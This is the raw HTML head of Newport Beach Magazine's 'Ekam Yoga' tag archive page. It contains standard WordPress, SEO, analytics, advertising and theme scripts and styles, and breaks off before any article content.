

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newportbeachmagazine.com/tag/ekam-yoga/
body_size: 14867
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Ekam Yoga Archives - Newport Beach Magazine</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.newportbeachmagazine.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-Favi.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://www.newportbeachmagazine.com/tag/ekam-yoga/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ekam Yoga Archives - Newport Beach Magazine" />
	<meta property="og:url" content="https://www.newportbeachmagazine.com/tag/ekam-yoga/" />
	<meta property="og:site_name" content="Newport Beach Magazine" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.newportbeachmagazine.com/tag/ekam-yoga/","url":"https://www.newportbeachmagazine.com/tag/ekam-yoga/","name":"Ekam Yoga Archives - Newport Beach Magazine","isPartOf":{"@id":"https://www.newportbeachmagazine.com/#website"},"primaryImageOfPage":{"@id":"https://www.newportbeachmagazine.com/tag/ekam-yoga/#primaryimage"},"image":{"@id":"https://www.newportbeachmagazine.com/tag/ekam-yoga/#primaryimage"},"thumbnailUrl":"https://www.newportbeachmagazine.com/wp-content/uploads/2015/10/13-950.jpg","breadcrumb":{"@id":"https://www.newportbeachmagazine.com/tag/ekam-yoga/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.newportbeachmagazine.com/tag/ekam-yoga/#primaryimage","url":"https://www.newportbeachmagazine.com/wp-content/uploads/2015/10/13-950.jpg","contentUrl":"https://www.newportbeachmagazine.com/wp-content/uploads/2015/10/13-950.jpg","width":950,"height":633},{"@type":"BreadcrumbList","@id":"https://www.newportbeachmagazine.com/tag/ekam-yoga/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.newportbeachmagazine.com/"},{"@type":"ListItem","position":2,"name":"Ekam Yoga"}]},{"@type":"WebSite","@id":"https://www.newportbeachmagazine.com/#website","url":"https://www.newportbeachmagazine.com/","name":"Newport Beach Magazine","description":"Dedicated to the city of Newport Beach, California","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.newportbeachmagazine.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; Feed" href="https://www.newportbeachmagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; Comments Feed" href="https://www.newportbeachmagazine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; Ekam Yoga Tag Feed" href="https://www.newportbeachmagazine.com/tag/ekam-yoga/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.newportbeachmagazine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=bb9bff8686a803cdf757eaa125fc90fd"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='activecampaign-form-block-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/activecampaign-subscription-forms/activecampaign-form-block/build/style-index.css?ver=1763113594' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.newportbeachmagazine.com/wp-content/themes/Newspaper/style.css?ver=12.6.9' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='addtoany-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=f6b4e4ee000751786489ff7d2b0c153a' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://www.newportbeachmagazine.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.newportbeachmagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newportbeachmagazine.com/wp-json/wp/v2/tags/2372" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newportbeachmagazine.com/xmlrpc.php?rsd" />

    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.newportbeachmagazine.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="google-site-verification" content="lXys40RdzjHdyXVT_F9bpKRpJ8w_94yMV6PIi7NkxWA" />
<meta name="msvalidate.01" content="154948AF075307D56747591B4EEE2929" />

<style>body{position: inherit !important;}</style>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-18249485-8']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>



<!-- Quantcast Tag -->
<script type="text/javascript">
var _qevents = _qevents || [];

(function() {
var elem = document.createElement('script');
elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
elem.async = true;
elem.type = "text/javascript";
var scpt = document.getElementsByTagName('script')[0];
scpt.parentNode.insertBefore(elem, scpt);
})();

_qevents.push({
qacct:"p-eftPa-cIMsK52"
});
</script>

<noscript>
<div style="display:none;">
<img src="//pixel.quantserve.com/pixel/p-eftPa-cIMsK52.gif" border="0" height="1" width="1" alt="Quantcast"/>
</div>
</noscript>
<!-- End Quantcast tag -->

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/4827017/NBMag_Box_1', [300, 250], 'div-gpt-ad-1473202055871-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_10', [300, 250], 'div-gpt-ad-1473202055871-1').addService(googletag.pubads());
        googletag.defineSlot('/4827017/nbmag_box_11_new', [300, 250], 'div-gpt-ad-1622756741961-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_12_new', [300, 250], 'div-gpt-ad-1622756775207-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_13_new', [300, 250], 'div-gpt-ad-1622756798977-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_14_new', [300, 250], 'div-gpt-ad-1622756820885-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_15_new', [300, 250], 'div-gpt-ad-1622756839726-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_16_new', [300, 250], 'div-gpt-ad-1622756861020-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_17_new', [300, 250], 'div-gpt-ad-1622756885280-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_18_new', [300, 250], 'div-gpt-ad-1622756907725-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_19_new', [300, 250], 'div-gpt-ad-1622756927327-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/NBMag_Box_2', [300, 250], 'div-gpt-ad-1473202055871-11').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbmag_box_20_new', [300, 250], 'div-gpt-ad-1622756945642-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/NBMag_Box_3', [300, 250], 'div-gpt-ad-1473202055871-13').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_4', [300, 250], 'div-gpt-ad-1473202055871-14').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_5', [300, 250], 'div-gpt-ad-1473202055871-15').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_6', [300, 250], 'div-gpt-ad-1473202055871-16').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_7', [300, 250], 'div-gpt-ad-1473202055871-17').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_8', [300, 250], 'div-gpt-ad-1473202055871-18').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_9', [300, 250], 'div-gpt-ad-1473202055871-19').addService(googletag.pubads());
    var adSlot = googletag.defineSlot('/4827017/nbm2019-leaderboard-1', [[300, 250], [728, 90]], 'div-gpt-ad-1614212577072-0').addService(googletag.pubads());
	var mapping = googletag.sizeMapping().
        addSize([1024, 768], [728, 90]).
        addSize([980, 690], [728, 90]).
        addSize([640, 480], [728, 90]).
		addSize([320, 0], [300, 250]).
        addSize([0, 0], [300, 250]).
        // Fits browsers of any size smaller than 640 x 480
        build();
      adSlot.defineSizeMapping(mapping);
	  
var adSlot = googletag.defineSlot('/4827017/nbmag_970x90_1', [[970, 90], [300, 250]], 'div-gpt-ad-1638402942555-0').addService(googletag.pubads());
	var mapping = googletag.sizeMapping().
        addSize([1024, 768], [728, 90]).
        addSize([980, 690], [728, 90]).
        addSize([640, 480], [728, 90]).
		addSize([320, 0], [300, 250]).
        addSize([0, 0], [300, 250]).
        // Fits browsers of any size smaller than 640 x 480
        build();
      adSlot.defineSizeMapping(mapping);	  

googletag.defineSlot('/4827017/nbm2019-leaderboard-2', [728, 90], 'div-gpt-ad-1566569303069-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-3', [728, 90], 'div-gpt-ad-1566569323966-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-4', [728, 90], 'div-gpt-ad-1566569341266-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-5', [728, 90], 'div-gpt-ad-1566569359472-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>

<script defer src="https://liqwid.net/?key=B0C4-E1B4-2F28-BF9F"></script>


<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.newportbeachmagazine.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.9";
var td_get_template_directory_uri="https:\/\/www.newportbeachmagazine.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
